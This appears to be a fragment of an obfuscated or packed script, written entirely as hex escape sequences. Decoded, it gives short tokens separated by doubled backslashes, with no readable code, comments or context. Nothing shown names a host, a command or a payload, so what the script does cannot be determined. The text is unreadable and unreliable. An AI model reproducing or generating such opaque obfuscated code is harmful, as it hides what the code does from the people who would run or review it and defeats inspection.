c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x47\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6d